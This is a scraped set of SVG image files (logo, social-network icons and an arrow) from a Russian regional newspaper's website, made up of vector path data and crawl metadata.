L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg
body_size: 359
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M17.54 7.6c1.55 1.44 1.87 2.13 1.92 2.22.64 1.06-.7 1.14-.7 1.14l-2.58.04s-.56.11-1.28-.39c-.97-.66-1.9-2.39-2.59-2.16-.71.23-.69 1.78-.69 1.78s0 .22-.16.39c-.18.19-.53.12-.53.12H9.78S7.23 11 5 8.67C2.55 6.13.39 1.13.39 1.13S.27.83.4.66C.55.5.97.5.97.5h2.76s.27 0 .44.16c.15.11.24.34.24.34s.44 1.11 1.04 2.13C6.6 5.12 7.13 5.55 7.5 5.34c.6-.31.43-2.81.43-2.81s.01-.91-.29-1.31C7.41.91 6.97.81 6.78.79c-.16-.02.1-.38.43-.55C7.71 0 8.58 0 9.62 0c.81 0 1.04.06 1.35.13.96.23.63 1.12.63 3.24 0 .69-.1 1.63.37 1.96.21.14.73.02 2.03-2.17.6-1.04 1.06-2.27 1.06-2.27s.1-.21.25-.31c.16-.08.38-.08.38-.08h2.9s.88-.1 1.02.29c.15.41-.33 1.38-1.52 2.95-1.94 2.6-2.16 2.36-.55 3.86z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg
body_size: 414
content:
<svg width="18" height="11" viewBox="0 0 18 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M15.786 6.967c1.395 1.32 1.683 1.952 1.728 2.035.576.97-.63 1.045-.63 1.045l-2.322.036s-.504.1-1.152-.357c-.873-.605-1.71-2.19-2.33-1.98-.64.21-.622 1.63-.622 1.63 0 .002 0 .203-.144.36-.162.173-.477.11-.477.11H8.802s-2.295.237-4.302-1.9C2.295 5.62.35 1.037.35 1.037S.244.76.36.606C.495.457.873.457.873.457h2.484s.243 0 .396.147c.135.1.216.312.216.312s.395 1.017.935 1.952C5.94 4.692 6.417 5.087 6.75 4.894c.54-.284.387-2.576.387-2.576s.01-.835-.26-1.202C6.668.834 6.272.742 6.1.724c-.144-.018.09-.348.387-.504C6.94 0 7.72 0 8.657 0c.73 0 .936.055 1.215.12.864.21.567 1.026.567 2.97 0 .632-.09 1.493.333 1.796.19.128.657.018 1.827-1.99.54-.953.954-2.08.954-2.08s.09-.193.225-.284c.143-.074.34-.074.34-.074h2.61s.793-.09.92.266c.134.376-.298 1.265-1.37 2.704-1.745 2.384-1.943 2.164-.494 3.54z" fill-rule="nonzero" fill="#45668E"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 